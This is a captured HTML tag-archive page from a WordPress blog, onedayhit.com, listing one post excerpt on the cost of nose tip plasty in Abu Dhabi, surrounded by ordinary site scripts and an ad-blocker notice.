

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onedayhit.com/tag/nose-tip-plasty-cost-in-abu-dhabi/
body_size: 6934
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="-N5LhcHenjuzcx35JwygPmuQTbtGGN1ct54PVgOpbaw" /><title>Nose Tip Plasty cost in Abu Dhabi Archives - Onedayhit</title><link rel="canonical" href="https://onedayhit.com/tag/nose-tip-plasty-cost-in-abu-dhabi/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Nose Tip Plasty cost in Abu Dhabi Archives - Onedayhit" /><meta property="og:url" content="https://onedayhit.com/tag/nose-tip-plasty-cost-in-abu-dhabi/" /><meta property="og:site_name" content="Onedayhit" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://onedayhit.com/tag/nose-tip-plasty-cost-in-abu-dhabi/","url":"https://onedayhit.com/tag/nose-tip-plasty-cost-in-abu-dhabi/","name":"Nose Tip Plasty cost in Abu Dhabi Archives - Onedayhit","isPartOf":{"@id":"https://onedayhit.com/#website"},"breadcrumb":{"@id":"https://onedayhit.com/tag/nose-tip-plasty-cost-in-abu-dhabi/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://onedayhit.com/tag/nose-tip-plasty-cost-in-abu-dhabi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onedayhit.com/"},{"@type":"ListItem","position":2,"name":"Nose Tip Plasty cost in Abu Dhabi"}]},{"@type":"WebSite","@id":"https://onedayhit.com/#website","url":"https://onedayhit.com/","name":"Onedayhit","description":"- Write For Us – Instant Approval","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onedayhit.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//jetpack.wordpress.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//public-api.wordpress.com' /><link rel='dns-prefetch' href='//0.gravatar.com' /><link rel='dns-prefetch' href='//1.gravatar.com' /><link rel='dns-prefetch' href='//2.gravatar.com' /><link rel='dns-prefetch' href='//widgets.wp.com' /><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link href='https://fonts.googleapis.com' crossorigin rel='preconnect' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Onedayhit &raquo; Feed" href="https://onedayhit.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Onedayhit &raquo; Comments Feed" href="https://onedayhit.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Onedayhit &raquo; Nose Tip Plasty cost in Abu Dhabi Tag Feed" href="https://onedayhit.com/tag/nose-tip-plasty-cost-in-abu-dhabi/feed/" /> <script src="[data-uri]" defer></script><script data-optimized="1" src="https://onedayhit.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script><link data-optimized="2" rel="stylesheet" href="https://onedayhit.com/wp-content/litespeed/css/c2516cb2d9898a626ee520ce661384d9.css?ver=49365" /> <script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script src="https://www.googletagmanager.com/gtag/js?id=GT-NM24KVX" id="google_gtagjs-js" defer data-deferred="1"></script> <script id="google_gtagjs-js-after" src="[data-uri]" defer></script> <link rel="https://api.w.org/" href="https://onedayhit.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onedayhit.com/wp-json/wp/v2/tags/8361" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onedayhit.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><link rel="icon" href="https://i0.wp.com/onedayhit.com/wp-content/uploads/2025/10/cropped-onedayhit.com-logo.png?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/onedayhit.com/wp-content/uploads/2025/10/cropped-onedayhit.com-logo.png?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/onedayhit.com/wp-content/uploads/2025/10/cropped-onedayhit.com-logo.png?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/onedayhit.com/wp-content/uploads/2025/10/cropped-onedayhit.com-logo.png?fit=270%2C270&#038;ssl=1" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4881405189759103"
     crossorigin="anonymous"></script> <meta name="p:domain_verify" content="5af533c98f1f8c8b91e84b350db89304"/></head><body class="archive tag tag-nose-tip-plasty-cost-in-abu-dhabi tag-8361 wp-embed-responsive wp-theme-generatepress wp-child-theme-generatepress-child post-image-below-header post-image-aligned-left sticky-menu-no-transition sticky-enabled both-sticky-menu right-sidebar nav-below-header one-container header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><nav class="auto-hide-sticky has-branding main-navigation nav-align-right has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation grid-container"><div class="navigation-branding"><p class="main-title" itemprop="headline">
<a href="https://onedayhit.com/" rel="home">
Onedayhit
</a></p></div>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button><div id="primary-menu" class="main-nav"><ul id="menu-primary-marketer" class=" menu sf-menu"><li id="menu-item-21512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21512"><a href="https://onedayhit.com/">Home</a></li><li id="menu-item-20392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20392"><a href="https://onedayhit.com/category/business/">Business<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a><ul class="sub-menu"><li id="menu-item-20396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20396"><a href="https://onedayhit.com/category/finance/">Finance</a></li><li id="menu-item-21314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21314"><a href="https://onedayhit.com/category/real-estate/">Real Estate</a></li><li id="menu-item-21313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21313"><a href="https://onedayhit.com/category/law/">Law</a></li><li id="menu-item-21312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21312"><a href="https://onedayhit.com/category/insurance/">Insurance</a></li><li id="menu-item-20412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20412"><a href="https://onedayhit.com/category/products/">Products</a></li><li id="menu-item-20394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20394"><a href="https://onedayhit.com/category/career/">Career</a></li><li id="menu-item-20393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20393"><a href="https://onedayhit.com/category/job/">Job</a></li><li id="menu-item-20397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20397"><a href="https://onedayhit.com/category/marketing/">Marketing</a></li></ul></li><li id="menu-item-21320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21320"><a href="https://onedayhit.com/category/technology-trends/">Technology Trends<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a><ul class="sub-menu"><li id="menu-item-21317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21317"><a href="https://onedayhit.com/category/cell-mobile-phones/">Cell/Mobile Phones</a></li><li id="menu-item-21318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21318"><a href="https://onedayhit.com/category/computers/">Computers</a></li><li id="menu-item-21592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21592"><a href="https://onedayhit.com/category/how-to/">How to</a></li></ul></li><li id="menu-item-21329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21329"><a href="#">Health and Beauty<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a><ul class="sub-menu"><li id="menu-item-21324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21324"><a href="https://onedayhit.com/category/fashion/">Fashion</a></li><li id="menu-item-21450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21450"><a href="https://onedayhit.com/category/health/">Health</a></li></ul></li><li id="menu-item-36566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36566"><a href="https://onedayhit.com/donate-now/">$ Donate Now</a></li><li id="menu-item-21351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21351"><a href="#">Internet<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a><ul class="sub-menu"><li id="menu-item-21354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21354"><a href="https://onedayhit.com/category/internet-marketing/">Internet Marketing</a></li><li id="menu-item-21448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21448"><a href="https://onedayhit.com/category/tips-tricks/">Tips &amp; Tricks</a></li><li id="menu-item-21357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21357"><a href="https://onedayhit.com/category/web-development-and-design/">Web Development &amp; Design</a></li></ul></li><li id="menu-item-21591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21591"><a href="#">More<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a><ul class="sub-menu"><li id="menu-item-21350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21350"><a href="https://onedayhit.com/category/home-improvement/">Home improvement</a></li><li id="menu-item-21402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21402"><a href="https://onedayhit.com/category/learn/">Learn</a></li></ul></li><li id="menu-item-75133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75133"><a href="https://onedayhit.com/write-for-us-rules/">Write For Us Rules</a></li><li id="menu-item-21589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21589"><a href="https://onedayhit.com/wp-login.php">Log In</a></li><li id="menu-item-21590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21590"><a href="https://onedayhit.com/wp-login.php?action=register">Register</a></li></ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
<a href="#" role="button" aria-label="Open search" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
</span></div></div></nav><div class="site grid-container container hfeed" id="page"><div class="site-content" id="content"><div class="content-area" id="primary"><main class="site-main" id="main"><div class="gb-grid-wrapper gb-grid-wrapper-2f44cc1d gb-query-loop-wrapper"><div class="gb-grid-column gb-grid-column-fd6fcffb gb-query-loop-item post-49088 post type-post status-publish format-standard hentry category-health tag-nose-tip-plasty-cost tag-nose-tip-plasty-cost-in-abu-dhabi is-loop-template-item"><div class="gb-container gb-container-fd6fcffb"><h2 class="gb-headline gb-headline-2aa2cee5 gb-headline-text"><a href="https://onedayhit.com/transparent-pricing-for-nose-tip-plasty-in-abu-dhabi/">Transparent Pricing for Nose Tip Plasty in Abu Dhabi</a></h2><p class="gb-headline gb-headline-da411723 gb-headline-text"><time class="entry-date published" datetime="2024-07-27T21:51:53+06:00">27/07/2024</time></p><div class="gb-container gb-container-7ff14326"><div class="gb-container gb-container-1100d04b"><div class="gb-headline gb-headline-d4207768 gb-headline-text">Introduction Overview of Nose Tip Plasty Nose tip plasty, also known as tip rhinoplasty, is a cosmetic surgical procedure focused ...</div><a class="gb-button gb-button-60d0af85 gb-button-text" href="https://onedayhit.com/transparent-pricing-for-nose-tip-plasty-in-abu-dhabi/">Read more</a></div></div></div></div></div><div class="gb-container gb-container-4dc632a1 gb-query-loop-pagination"></div></main></div><div class="widget-area sidebar is-right-sidebar" id="right-sidebar"><div class="inside-right-sidebar"></div></div></div></div><div class="site-footer footer-bar-active footer-bar-align-right"><footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope><div class="inside-site-info grid-container"><div class="footer-bar"><aside id="nav_menu-4" class="widget inner-padding widget_nav_menu"><div class="menu-footer-bar-marketer-container"><ul id="menu-footer-bar-marketer" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://onedayhit.com/privacypolicy/">Privacy Policy</a></li><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a href="https://onedayhit.com/term/">Terms</a></li><li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="https://onedayhit.com/contactus/">Contact</a></li><li id="menu-item-36565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36565"><a href="https://onedayhit.com/donate-now/">$ Donate Now</a></li><li id="menu-item-203298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203298"><a href="https://onedayhit.com/disclaimer/">Disclaimer</a></li></ul></div></aside></div><div class="copyright-bar">
© 2025 Onedayhit</div></div></footer></div><div id="ajvdtuwvfqjvwyrgngzzcxuzzdwujnyrttfwvucbulguhgwtdokyo" class="ajvdtuwvfqjvwyrgngzzcxuzzdwujnyrttfwvucbulguhgwtdokyo"><div class="ddttetjvfdqmklnbnznfpmcuptsvswhexrjvyqbfrhzuztnytmvtdokyo drqenrevlpcgxcswrbawrtevbxvuuamhaitfwbxkmmjweguykyqcdiyjvuugzelfuxoznfibwdokyodokyo" id="ddttetjvfdqmklnbnznfpmcuptsvswhexrjvyqbfrhzuztnytmvtdokyo"><div class="kltuwhqzwjmkvtcznawwphukzukpbmzpuuvqqkkvuhymzgwwwrlbzdokyo" id="kltuwhqzwjmkvtcznawwphukzukpbmzpuuvqqkkvuhymzgwwwrlbzdokyo"><div class="rmgzuwgdwlrmdgxxtuhtumzmcurxzevxnytmcmpdvbdsuchmwtdokyo theme1"><div class="kltuwhqzwjmkvtcznawwphukzukpbmzpuuvqqkkvuhymzgwwwrlbzdokyo"><div class="cwwowjsedhqweutedyeffxuvawrzaljnkvtfmqvdkohhcnioddokyo"> <img class="mnlwrvhqzjroavxegqthbsbvfnezxkhmrhimvmrthlaxwmrbttdokyo" src="https://onedayhit.com/wp-content/plugins/chp-ads-block-detector/assets/img/icon.png" alt="Ads Blocker Image Powered by Code Help Pro"></div><h4 class="adblock_title">Ads Blocker Detected!!!</h4><div class="adblock_subtitle"><strong>We have detected that you are using extensions to block ads. Please support us by disabling these ads blocker.</strong></div><div class=""> <a class="blabjznyzcfndlbvsuzpnxrqvgpfkzztejjdzhhlbkwrlawmcrkmydwzbfnprkqstiemevhziyqdokyodokyo" id="txnfymjadkrydhlmukordpndhrgblztnfprrnjuuvbhzlyxrczfbnmddmswriofarenrmncevgrradokyodokyo">Close</a> <a class="blabjznyzcfndlbvsuzpnxrqvevqmnnanzsmqdxwtwfprwzdkyqlkvmvnzjyewrumeraamhoadokyodokyo" onclick="window.location.href=window.location.href">Refresh</a></div></div></div></div></div></div><noscript><div class="ajvdtuwvfqjvwyrgngzzcxuzzdwujnyrttfwvucbulguhgwtdokyo cpobduwewyemfqkyxbxcwlmkxwfnpcdzmszlsauzsazhybmfwqtdokyo"><div
class="ddttetjvfdqmklnbnznfpmcuptsvswhexrjvyqbfrhzuztnytmvtdokyo drqenrevlpcgxcswrbawrtevbxvuuamhaitfwbxkmmjweguykyqcdiyjvuugzelfuxoznfibwdokyodokyo"><div class="kltuwhqzwjmkvtcznawwphukzukpbmzpuuvqqkkvuhymzgwwwrlbzdokyo"
id="kltuwhqzwjmkvtcznawwphukzukpbmzpuuvqqkkvuhymzgwwwrlbzdokyo"><div class="rmgzuwgdwlrmdgxxtuhtumzmcurxzevxnytmcmpdvbdsuchmwtdokyo theme1"><div class="kltuwhqzwjmkvtcznawwphukzukpbmzpuuvqqkkvuhymzgwwwrlbzdokyo"><div class="cwwowjsedhqweutedyeffxuvawrzaljnkvtfmqvdkohhcnioddokyo">
<img class="mnlwrvhqzjroavxegqthbsbvfnezxkhmrhimvmrthlaxwmrbttdokyo" src="https://onedayhit.com/wp-content/plugins/chp-ads-block-detector/assets/img/icon.png" alt="Ads Blocker Image Powered by Code Help Pro"></div><h4 class="adblock_title">Ads Blocker Detected!!!</h4><div class="adblock_subtitle"><strong>We have detected that you are using extensions to block ads. Please support us by disabling these ads blocker.</strong></div><div class="">
<a class="blabjznyzcfndlbvsuzpnxrqvevqmnnanzsmqdxwtwfprwzdkyqlkvmvnzjyewrumeraamhoadokyodokyo"
href="https://onedayhit.com/tag/nose-tip-plasty-cost-in-abu-dhabi?tag=nose-tip-plasty-cost-in-abu-dhabi">Refresh</a></div></div></div></div></div></div>
</noscript><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress-child/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script>var sc_project=12937165;
			var sc_security="39f6d1b4";
			var sc_invisible=1;</script> <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script> <noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12937165/0/39f6d1b4/1/" alt="web analytics" /></a></div></noscript>
 <script>jQuery(document).ready(function($) {
    $('#toggle-maintenance-mode').on('click', function(e) {
        e.preventDefault();

        $.ajax({
            url: 'https://onedayhit.com/wp-admin/admin-ajax.php',
            method: 'POST',
            data: {
                action: 'toggle_maintenance_mode',
                _ajax_nonce: 'b8dda5d49f',
            },
            success: function(response) {
                if (response.success) {
                    // Display the message
                    const message = $('<div>', {
                        text: response.data.message,
                        css: {
                            position: 'fixed',
                            top: '50%',
                            left: '50%',
                            transform: 'translate(-50%, -50%)',
                            background: '#323232',
                            color: '#fff',
                            padding: '20px 40px',
                            fontSize: '16px',
                            fontWeight: 'bold',
                            textAlign: 'center',
                            borderRadius: '8px',
                            boxShadow: '0px 4px 6px rgba(0,0,0,0.3)',
                            zIndex: 9999,
                        },
                    }).appendTo('body');

                    setTimeout(function() {
                        message.fadeOut(500, function() {
                            $(this).remove();
                            location
                                .reload(); // Reload the page after the message fades out
                        });
                    }, 3000);
                } else {
                    alert(response.data.message || 'An error occurred.');
                }
            },
            error: function() {
                alert('An unexpected error occurred.');
            },
        });
    });
});</script> <div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Search"><div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close><div class="gp-modal__container"><form role="search" method="get" class="search-modal-form" action="https://onedayhit.com/">
<label for="search-modal-input" class="screen-reader-text">Search for:</label><div class="search-modal-fields">
<input id="search-modal-input" type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
<button aria-label="Search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button></div></form></div></div></div> <script id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"174741442","post":"0","tz":"6","srv":"onedayhit.com","arch_tag":"nose-tip-plasty-cost-in-abu-dhabi","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "174741442", "0" ]);
//# sourceURL=jetpack-stats-js-before</script> <script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script> <script data-optimized="1" src="https://onedayhit.com/wp-content/litespeed/js/3cedb46a125a48c764048f9c7706a34c.js?ver=49365" defer></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 10:16:20 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 10:16:20 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 247
content:
